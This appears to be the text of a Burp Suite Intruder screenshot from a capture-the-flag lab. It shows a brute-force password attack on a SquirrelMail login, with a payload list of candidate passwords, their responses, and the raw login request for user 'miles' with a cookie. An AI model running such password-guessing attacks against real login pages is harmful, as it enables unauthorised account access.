 3. Intruder attack of 10.10.153.164 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length >SquirrelMail - Comment
0 200 3240 Unknown user or passwor...
1 cyborg007haloterminator 200 3240 Unknown user or passwor...
2 terminator22596 200 3240 Unknown user or passwor...
3 terminator219 200 3240 Unknown user or passwor...
4 terminator20 200 3240 Unknown user or passwor...
5 terminator1989 200 3240 Unknown user or passwor...
6 terminator1988 200 3240 Unknown user or passwor...
7 terminator168 200 3240 Unknown user or passwor...
8 terminator16 200 3240 Unknown user or passwor...
9 terminator143 200 3240 Unknown user or passwor...
10 terminator13 200 3240 Unknown user or passwor...
11 terminator123!@# 200 3240 Unknown user or passwor...
12 terminator1056 200 3240 Unknown user or passwor...
13 terminator101 200 3240 Unknown user or passwor...
14 terminator10 200 3240 Unknown user or passwor...
15 terminator02 200 3240 Unknown user or passwor...
16 terminator00 200 3240 Unknown user or passwor...
17 roboterminator 200 3240 Unknown user or passwor...
18 pongterminator 200 3240 Unknown user or passwor...
19 manasturcaluterminator 200 3240 Unknown user or passwor...
Request Response
Pretty Raw Hex \n
11 Referer: http://10.10.153.164/squirrelmail/src/login.php
12 Cookie: squirrelmail_language=en_US; SQMSESSID=6jud34ilkj914r5gak2g7c0oj0
13 Upgrade-Insecure-Requests: 1
14
15 login_username=miles&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1
? Search... 0 matches
Finished